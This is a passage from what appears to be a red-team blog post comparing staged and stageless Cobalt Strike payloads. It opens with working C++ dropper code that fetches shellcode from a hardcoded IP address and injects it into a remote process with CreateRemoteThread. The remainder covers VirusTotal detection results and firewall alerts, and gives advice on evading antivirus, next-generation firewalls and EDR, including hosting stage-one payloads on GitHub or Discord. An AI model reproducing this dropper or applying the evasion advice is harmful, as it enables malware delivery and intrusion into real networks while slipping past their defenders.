    LPVOID memAddr;
    SIZE_T bytesOut;
    hProcess = GetProcesHandleName();
    const char* c2URL = "http://35.170.245.62/index.asm";
    IStream* stream;
    char buff[461];
    unsigned long bytesRead;
    string s;
    URLOpenBlockingStreamA(0, c2URL, &stream, 0, 0);
    while (true) {
        stream->Read(buff, 461, &bytesRead);
        if (0U == bytesRead) {
            break;
        }
        s.append(buff, bytesRead);
    }
    memAddr = VirtualAllocEx(hProcess, NULL, dwSize,flAllocationType,flProtect);
    cout << "[+] Memory Allocated at:" << memAddr << "\n";

    WriteProcessMemory(hProcess, memAddr, buff, dwSize, &bytesOut);
    cout << "[+] Number of bytes written: " << bytesOut << "\n";

    CreateRemoteThread(hProcess, NULL, dwSize, (LPTHREAD_START_ROUTINE)memAddr, 0, 0, 0);
    cout << "[+] Thread Spawned, PID: " << NULL << "\n";
    stream->Release();
    return 0;
}
The above code can be compiled with Visual Studio 2019 - You may encounter a complilation error; add the /sdl- flag to ignore the errors and to compile anyways
In this run, only 3 Anti-Virus vendors picked up on the payload with no flags of Metasploit.
 https://www.virustotal.com/gui/file/ca2a3ee12e0909984c04e698ce55c4eb97627bfe8118e742b094f57ac0027788
Bonus Round Part 2- Cobalt Strike!
Using the same method to generate shellcode, we’re going to host our “Second Stage” in Cobalt Strike, we can do so by going to Attacks -> Web Drive By -> Host Files.
It’s also important to note that the shellcode generated is in Hex, you will have to decode the hex and store it as raw-byte values on the web server. We can use the same program above and just modify the payload size from 461 to 892 bytes.
 Hosting a file with Cobalt Strike
We can verify our script works by executing the file again by executing our file compiled code:

Now we can upload to VT:
 https://www.virustotal.com/gui/file/5c57f6b7dd68a76340d88043f6702a0e33b50f06607ec18e0b594810748fb45a?nocache=1
And yet again, we have a total of three detections. With shellcode living in memory, we can certainly see that building a dropper is quick, easy, doesn’t require a ton of skill and has a world of difference when uploading to VirusTotal.
I like most people, do not have 70 different Anti-Virus software purchased, so unfortunately I can’t cross-compare in a private lab (i.e. not hosted by VT). But what I do have access to is a Palo Alto Firewall. So let’s take a look at some Network traffic
Network Based Dectections
So now that we have a better idea of how this looks on the host, let’s take a look at how this looks over the network! I will be hosting my payloads off of my own website that
Cobalt Strike - Stageless
After running the stageless executable on the system, we recieve Cobalt Strike beacon alerts (as expected while running over HTTP).

In a stageless payload, we don’t have to go hunting to determine the origin of these, as we know it’s all coming from one binary.
Cobalt Strike - Staged
After running the Staged executable on the target system, we recieved Cobalt Strike beacon alerts (as expected while running over HTTP).

So what was the actual alert on? Viewing the traffic logs, it confirms that Github’s address range (where stage 1 is located) was not detected:

The initial stager was not alerted on. Checking the Palo’s threat logs:


So let’s take a look at the PCAP; What triggered the alerts? If you answered Cobalt Strike’s C2 beacons, you’d be right!
Conclusion
Oh boy, there’s a lot to unpack here; So let’s get into it.
Is it better to have staged or stageless payloads? They both work the same, functionally speaking. The data has to flow across the wire either way, it all depends on when you want it to happen. If you take into consideration modern endpoint and network security technologies, like EDR, Anti-Virus, Sandboxes, NGFW, Email Filters, you have to pick and choose. Generally, the more data you have in a file, the more things there are to flag on. This is ultimately up to you to decide. While pivoting through multiple hosts in a highly segmented network, it may make sense to choose a Stageless payload over a Staged. In initial access when you’re fighting off various evasion technologies, it may make sense to have a staged payload that tries to bypass all the endpoint and network technologies before burning shellcode.
My personal recommendation is this: If you know there is aggressive NGFW and Email Filters, don’t burn your whole payload. Burn a dropper. It’s much easier to recompile your dropper and obfuscate the small portion of code that is being flagged than it is to re-encode your shellcode and write a new decoding function for your stageless payload. If you prefer to write a new decoding function for your payload; that’s completely fine. There is no right or wrong way, just a preferred way based on your experience and what you have found in the field. I personally have found there to be enough network traffic in a corporate network where you can use a common service (i.e. Discord, Github, or any other site that offers file hosting) to host your Stage 1 and that it will 9/10 times go completely un-noticed. It’s not uncommon for developers to access Github, it’s not uncommon for people to go on Discord during their lunch break. Just be aware that you could have your accounts suspended for actively using it to host malware.
One of the most important factors to take into consideration when choosing Staged vs Stageless payloads is the size of the company you are attacking. How much garbage (to a Red Teamer) traffic are you going to be surrounded in? How many Security Analysts do they seem to staff? Can you OSINT any on LinkedIn? Can you find any now-closed positions for Security Analysts to determine what technologies they use? Do you have the ability to purchase the same EDR/AV/Network Technologies that are in use? Do you have the bandwidth to spend 10 hours on a project researching + developing EDR/AV/Network Tech bypasses?
What I learned from testing: Spend the most time making your network traffic blend in legitimate. Build a Malleable C2 profile that passes the sniff test. Test it against various NGFW in AWS. Palo Alto’s and Cisco Firepower’s can go for as cheap as $1/hour. Anti-Virus wasn’t the main problem here; alerting on beacons was.
What I learned from this experiment: I hope you got something out of this, it was certainly an interesting exercise. At $DAYJOB I do Malware Analysis, one thing we have found is to make analysis work we constantly have to disable protection mechanisms (ex. Defender, Firewalls blocking malicious traffic, etc.). Spending 5 hours on your whole setup (not just your dropper, or C2 Profile, or payload encoding) may be the difference between making it through enterprise security features or not.
Anyways, I have a falcon tenant thats in the process of being created, hopefully I should get access to it soon. I’d love to do another entry in this series to see how much EDR cares about Staged vs Stageless payloads.
Comments